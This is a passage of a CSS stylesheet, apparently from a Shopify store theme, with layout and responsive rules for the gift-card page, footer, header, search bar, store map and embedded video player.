
.gift-card__main {
    position: relative;
    padding-top: 85px;
    text-align: center
}

.gift-card__image {
    position: relative;
    width: 170px;
    height: 170px;
    top: -105px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto -75px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
    border: 1px solid var(--border-color)
}

.gift-card__amount {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
    max-width: 255px;
    margin: 0 auto 28px
}

.gift-card__code {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px 15px;
    width: 100%;
    text-transform: uppercase;
    margin-bottom: 15px;
    border-radius: 3px;
    text-align: center
}

.gift-card__expires-on {
    display: block;
    color: var(--product-in-stock-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.footer,
.footer .select-button {
    color: var(--footer-body-text-color)
}

.gift-card__expires-on::before {
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    margin-right: .7em;
    border-radius: 100%;
    background: currentColor;
    vertical-align: baseline
}

.gift-card__share {
    padding-top: 15px;
    padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
    display: block;
    margin-bottom: 30px;
    text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
    margin: 0 auto
}

.gift-card__shop {
    margin-top: 15px;
    min-width: 300px
}

@media print {
    .gift-card__aside {
        display: none
    }
}

.footer {
    padding: 10px 0 30px;
    border-top: var(--footer-border);
    background-color: var(--footer-background-color)
}

.footer a:hover {
    color: var(--footer-accent-color)
}

.footer__block-list {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap
}

.footer__title {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: .85em;
    text-align: left;
    color: var(--footer-heading-text-color)
}

.footer__title[disabled] {
    cursor: text;
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text
}

.footer__linklist {
    margin-top: -8px;
    margin-bottom: -5px;
    line-height: 1.4
}

.footer__link-item {
    display: block;
    padding: 5px 0
}

.footer__aside {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.footer__aside-item {
    margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
    margin-top: 45px
}

.footer__aside-title {
    margin-bottom: .8em
}

.footer__localization-form {
    display: flex;
    color: var(--text-color)
}

.footer__localization-form .select-button {
    width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
    margin-right: 10px
}

.footer .button--primary {
    background-color: var(--footer-accent-color)
}

.footer .button--primary:hover {
    background-color: rgba(var(--footer-accent-color-rgb), .8)
}

.footer .select-button {
    background: var(--footer-background-color);
    border-color: rgba(var(--footer-body-text-color-rgb), .5)
}

@media screen and (max-width:640px) {

    .gift-card__print,
    .header>.container {
        width: 100%
    }

    .gift-card__qr img {
        max-width: 120px
    }

    .footer__block-item {
        margin-right: calc(-1 * var(--mobile-container-gutter));
        padding-right: var(--mobile-container-gutter);
        border-bottom: 1px solid var(--border-color)
    }

    .footer__block-item--newsletter {
        border-bottom: none;
        order: 1
    }

    .footer__title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        padding: 19px 0
    }

    .footer__collapsible {
        height: 0;
        overflow: hidden;
        transition: .3s ease-in-out
    }

    .footer__collapsible-content {
        padding: 0 20px 25px 0
    }

    .footer__block-item .rte {
        margin-top: -.425em
    }

    .header {
        display: flex;
        align-items: center;
        min-height: 64px
    }

    .header--search-expanded {
        margin-bottom: 59px
    }
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
    align-self: center
}

#shopify-section-header::after {
    content: "";
    display: table;
    clear: both
}

.header {
    position: relative;
    padding: 13px 0;
    background: var(--header-background);
    color: var(--header-text-color);
    transition: margin-bottom .25s ease-in-out
}

.header__inner--centered {
    justify-content: center
}

.header__logo {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0
}

.header__logo-image {
    display: block;
    vertical-align: middle;
    max-height: 130px
}

.header__mobile-nav {
    display: inline-block;
    margin-right: 20px
}

.header__desktop-nav {
    position: relative;
    margin-right: 22px
}

.header__mobile-nav-toggle {
    top: -1px
}

.header__desktop-nav-toggle {
    height: 44px;
    padding: 0 15px;
    border: 1px solid var(--header-border-color);
    border-radius: 3px;
    font-weight: var(--text-font-bolder-weight)
}

.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
    display: flex;
    align-items: center
}

.header__desktop-nav-text {
    position: relative;
    top: 1px
}

.header__search-bar-wrapper {
    flex: 1 0 auto
}

.header .icon--account {
    width: 20px;
    height: 22px
}

.header .icon--hamburger {
    width: 20px;
    height: 14px
}

.header .icon--hamburger-mobile {
    width: 20px;
    height: 16px
}

.header .icon--cart {
    width: 27px;
    height: 24px
}

.header .icon--search {
    width: 22px;
    height: 22px;
    margin: 0 auto
}

.header .icon--close {
    width: 19px;
    height: 19px
}

@media screen and (min-width:641px) {
    .collection-item__title {
        transform: translateX(14px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-item__title svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-list__section {
        margin-bottom: 60px
    }

    .form__submit--centered {
        margin-left: auto;
        margin-right: auto
    }

    .form__input-row {
        flex-direction: row;
        align-items: flex-end;
        margin: 0 -6px
    }

    .form__input-row:not(:last-child) {
        margin-bottom: 12px
    }

    .form__input-row>.form__input-wrapper {
        margin-bottom: 0
    }

    .form__input-row>* {
        margin-left: 6px;
        margin-right: 6px
    }

    .form__input-row>.form__submit {
        margin-top: 0;
        flex: 1 0 auto
    }

    .form--main {
        margin-top: 110px;
        margin-bottom: 150px
    }

    .template-gift-card .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .gift-card__inner {
        display: flex;
        max-width: 920px;
        margin: 0 auto;
        padding: 70px 0 90px
    }

    .gift-card__main {
        flex: 1 0 auto
    }

    .gift-card__aside {
        flex: 0 0 255px;
        margin-top: 85px;
        margin-left: 30px
    }

    .gift-card__image {
        width: 210px;
        height: 210px;
        top: -135px;
        margin-bottom: -80px
    }

    .gift-card__amount {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
    }

    .gift-card__code-container {
        display: flex;
        justify-content: center;
        max-width: none
    }

    .gift-card__code {
        margin-bottom: 0;
        margin-right: 15px;
        max-width: 250px
    }

    .gift-card__print {
        flex-basis: 150px
    }

    .footer {
        padding: 0;
        border-top: none
    }

    .footer__wrapper {
        padding: 50px 0;
        border-top: var(--footer-border)
    }

    .footer__block-list {
        flex-direction: row;
        margin: -20px -35px
    }

    .footer__block-item {
        flex: 0 0 50%;
        padding: 20px 35px
    }

    .footer__block-item--newsletter {
        max-width: 350px
    }

    .footer__block-item .plus-button {
        display: none
    }

    .footer__localization-form {
        margin-bottom: 20px
    }

    .footer__linklist {
        margin-top: -2px;
        margin-bottom: 0
    }

    .footer__aside {
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-around;
        margin-top: 60px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .footer__aside-item {
        margin-top: 0
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: 100%
    }

    .footer__aside-item--copyright:not(:only-child) {
        margin-top: 34px
    }

    .header {
        padding: 20px 0
    }

    .header__inner {
        flex-wrap: nowrap
    }

    .header__logo {
        margin-right: 35px
    }

    .header__action-list {
        padding-left: 28px
    }

    .header__action-item,
    .header__action-item-content {
        position: relative
    }

    .header__action-item-content {
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content
    }

    .header__action-item .icon--lock-2 {
        vertical-align: text-top
    }
}

.header__action-list {
    display: flex;
    align-items: center;
    margin-left: auto
}

.header__action-item {
    padding: 0 9px
}

.header__action-item:last-child {
    padding-right: 4px
}

.header__action-item-link {
    display: block;
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    font-weight: 400
}

.header__action-item-title {
    display: block;
    margin-bottom: -6px;
    color: var(--header-light-text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: 400
}

.header__cart-count,
.header__currency-selector,
.line-item__price,
.search-bar__result-category,
.search-bar__view-all {
    font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
    margin-right: 25px;
    padding: 0 24px
}

.header__currency-selector {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
    width: 12px;
    height: 8px;
    margin-left: 4px
}

.header__action-item .icon--lock-2 {
    width: 12px;
    height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
    margin-left: 14px
}

.header__cart-icon {
    margin-left: -2px
}

.header__cart-count {
    display: inline-flex;
    position: absolute;
    right: -14px;
    top: -7px;
    align-items: center;
    justify-content: center;
    height: 20px;
    min-width: 20px;
    padding: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--header-accent-color);
    color: #fff;
    border-radius: 1.75em;
    transition: transform .35s ease-in-out;
    will-change: transform;
    transform: scale(1.01);
    z-index: 1
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
    transform: scale(1.2)
}

.search-bar,
.search-bar__submit svg,
.search-bar__top {
    position: relative
}

@media screen and (min-width:1000px) {
    .checkbox-wrapper {
        margin: 12px 0
    }

    .footer__block-item {
        flex: 1 0 auto
    }

    .footer__block-item--text {
        flex-basis: 300px
    }

    .footer__block-item--newsletter {
        flex-basis: 350px
    }

    .footer__block-item--links {
        max-width: 300px
    }

    .footer__aside {
        align-items: flex-start
    }

    .footer__aside-item--copyright {
        align-self: flex-end;
        margin-top: 0 !important;
        margin-bottom: -8px;
        text-align: left
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: auto
    }

    .icon--hamburger {
        margin-right: 15px
    }

    .header__action-list {
        padding-left: 5px
    }

    .header__action-item:not(:last-child)::after {
        position: absolute;
        content: "";
        right: 0;
        top: calc(50% - 17px);
        background: var(--header-border-color);
        height: 34px;
        width: 1px
    }

    .header__action-item--currency {
        margin-right: 20px
    }
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
    background: var(--accent-background);
    outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
    .hidden-lap {
        display: none !important
    }

    .\31\/1--lap {
        width: 100%
    }

    .\39\/12--lap {
        width: 75%
    }

    .\32\/3--lap {
        width: 66.666666%
    }

    .\31\/2--lap {
        width: 50%
    }

    .\31\/3--lap {
        width: 33.333333%
    }

    .\31\/4--lap {
        width: 25%
    }

    .\31\/5--lap {
        width: 20%
    }

    .\31\/6--lap {
        width: 16.666667%
    }

    .header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
        display: none
    }

    .header__action-item--currency+.header__action-item--locale {
        padding-left: 9px
    }

    .header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
        padding-left: 35px
    }
}

.search-bar {
    min-width: 100%;
    padding-bottom: 15px;
    z-index: 1;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
    display: flex;
    height: 44px;
    align-items: center;
    border-radius: 3px;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1
}

.search-bar__input-wrapper {
    position: relative;
    flex: 1 1 auto;
    height: 100%
}

.search-bar__input {
    height: 100%;
    width: 100%;
    padding: 0 15px 1px;
    border: none;
    background: 0 0;
    line-height: normal;
    color: var(--heading-color);
    -webkit-appearance: none
}

.search-bar__input::-moz-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input:-ms-input-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::-ms-clear {
    display: none
}

.search-bar__input:focus {
    outline: 0
}

.search-bar__input-clear {
    position: absolute;
    right: 15px;
    top: calc(50% - 9px);
    display: none;
    opacity: .5
}

.search-bar__input-clear svg {
    display: block;
    width: 17px;
    height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
    display: block
}

.search-bar__filter {
    display: none;
    border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
    display: block;
    height: 44px;
    padding: 0 30px 0 25px;
    line-height: 43px
}

.search-bar__filter-label svg {
    margin-left: 11px;
    width: 12px;
    height: 8px
}

.search-bar__submit {
    flex: none;
    width: 50px;
    height: 100%;
    color: #fff;
    background: var(--header-accent-color);
    border-radius: 0 3px 3px 0
}

.search-bar__submit .icon--search {
    width: 21px;
    height: 21px
}

.search-bar__submit .icon--search-loader {
    display: none;
    width: 24px;
    height: 24px;
    margin: 0 auto
}

.search-bar__inner {
    position: absolute;
    display: none;
    left: -20px;
    top: calc(100% + 8px);
    width: 100vw;
    overflow: hidden;
    color: var(--text-color);
    background: 0 0
}

.search-bar__menu-wrapper,
.search-bar__results {
    height: 100%;
    overflow: auto;
    overscroll-behavior: none;
    -ms-scroll-chaining: none;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    background: var(--secondary-background);
    box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
    display: none
}

.product-meta__reviews-badge,
.search-bar.is-expanded .search-bar__inner,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
    display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
    display: none
}

.search-bar__empty-state {
    text-align: center;
    padding: 50px 0
}

.search-bar__menu-title {
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
    padding: 18px 0 12px
}

.search-bar__menu-link,
.search-bar__menu-title {
    padding-left: 20px;
    padding-right: 20px
}

.search-bar__menu-link {
    display: block;
    padding-top: 6px;
    padding-bottom: 6px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
    color: var(--accent-color)
}

.search-bar__results {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.search-bar__result-category {
    margin: 0;
    padding: 4px 20px;
    text-transform: uppercase;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    background: var(--background);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
    display: flex;
    align-items: center;
    padding: 15px 20px;
    transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
    max-width: 300px
}

.search-bar__image-container {
    flex: none;
    width: 60px;
    margin-right: 20px
}

.search-bar__image-container img {
    color: transparent
}

.search-bar__item-info {
    flex: 1 0 0
}

.search-bar__item-title {
    margin-bottom: 0;
    line-height: 1.4
}

.search-bar__result-link {
    display: block;
    padding: 5px 20px;
    transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
    color: var(--accent-color);
    background: var(--accent-background);
    outline: 0
}

.search-bar__view-all {
    display: block;
    padding: 10px;
    width: 100%;
    text-align: center;
    color: var(--accent-color);
    transition: background .2s ease-in-out
}

.search-bar__view-all svg {
    width: 6px;
    height: 10px;
    margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
    stroke-width: 2.5px
}

@media screen and (max-width:640px) {
    .header__cart-icon .icon-state__secondary.icon-state__secondary {
        left: 8px
    }

    .header__action-item .icon--lock-2 {
        display: block
    }

    .header__search-bar-wrapper {
        visibility: hidden;
        position: absolute;
        padding: 0 20px;
        width: 100%;
        bottom: 0;
        left: 0;
        background: var(--header-background);
        z-index: -1;
        transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
    }

    .header__search-bar-wrapper.is-visible {
        visibility: visible;
        margin-bottom: -59px
    }

    .header__search-bar-wrapper.is-fixed {
        position: fixed;
        top: 0;
        left: 0;
        height: 100vh;
        z-index: 10
    }

    .search-bar {
        opacity: 0;
        transition: opacity .2s ease-in-out
    }

    .search-bar__inner {
        max-height: 0;
        height: calc(100vh - calc(44px - 18px));
        top: 100%
    }

    .search-bar__top-wrapper {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-bar__top {
        flex-grow: 1
    }

    .search-bar__close-button {
        width: 0;
        height: 0;
        overflow: hidden;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        opacity: 0;
        transition: width .25s ease-in-out, opacity .25s ease-in-out
    }

    .search-bar__close-text {
        padding-left: 22px
    }

    .header__search-bar-wrapper.is-visible .search-bar {
        opacity: 1;
        transition-delay: 0.15s
    }

    .header__search-bar-wrapper.is-fixed .search-bar {
        padding: 9px 0
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner {
        max-height: none;
        visibility: visible
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
        transition: none
    }

    .header__search-bar-wrapper.is-fixed .search-bar__close-button {
        height: auto;
        opacity: 1;
        white-space: nowrap
    }

    @supports (padding:max(0px)) {
        .search-bar__view-all {
            padding-bottom: max(10px, env(safe-area-inset-bottom, 0px) + 10px)
        }
    }

    .line-item-table,
    .line-item-table tbody {
        display: block;
        width: auto
    }

    .line-item--stack {
        display: block;
        white-space: normal
    }

    .line-item--stack:first-child {
        border-top: none !important
    }

    .line-item--stack .line-item__image-wrapper {
        width: 80px;
        min-width: 80px
    }

    .line-item--stack .line-item__product-info {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px
    }

    .line-item--stack .line-item__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .line-item--stack .line-item__price {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .line-item--stack .line-item__quantity {
        margin-top: 12px
    }
}

.map {
    padding: 0 20px;
    background: var(--secondary-background);
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.map__store-name {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0
}

.map__store-name svg {
    width: 12px;
    height: 8px
}

.map__icon-container {
    transform: rotateZ(0);
    transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
    transform: scale(.9);
    will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
    transform: rotateZ(180deg)
}

.map__store-collapsible {
    display: block;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.map__store-inner {
    margin-top: -.425em
}

.map__store-address>p {
    margin-bottom: 0 !important
}

.map__store-hours {
    margin-bottom: 22px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
    position: relative;
    height: 160px;
    background-size: cover;
    background-position: center;
    overflow: hidden
}

.map__gmap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

.plyr.plyr--full-ui.plyr--video {
    color: var(--text-color);
    background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
    color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
    background: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
    background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
    background-color: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
    background-color: var(--text-color);
    color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
    border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
    background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
    color: rgba(var(--text-color-rgb) .55);
    background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
    border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
    position: relative;
    cursor: pointer
}

.video-wrapper::after {
    content: "";
    display: block;
    padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
    pointer-events: none
}

.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
    height: 100%
}

.video-wrapper__image-wrapper {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.mega-menu,
.nav-dropdown {
    top: 100%;
    background: var(--secondary-background);
    opacity: 0;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    visibility: hidden
}

.video-wrapper__image {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center
}

.icon--play {
    filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    height: 80px;
    width: 80px;
    opacity: 1;
    transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media screen and (any-hover:hover) {
    .features--animate-zoom .collection-block-item:hover .collection-block-item__image {
        transform: scale(1.4)
    }

    .video-wrapper:hover .icon--play {
        transform: scale(1.15)
    }

    .product-item__image-wrapper--with-secondary .product-item__primary-image,
    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        transition: opacity .2s ease-in-out, visibility .2s ease-in-out
    }

    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        display: block;
        -o-object-fit: contain;
        object-fit: contain;
        -o-object-position: center;
        object-position: center;
        visibility: hidden;
        opacity: 0
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
        opacity: 0;
        visibility: hidden
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
        visibility: visible
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
        opacity: 1
    }
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
    transform: rotateZ(180deg)
}

.video-item {
    max-width: 855px;
    margin: 20px auto
}

.nav-bar,
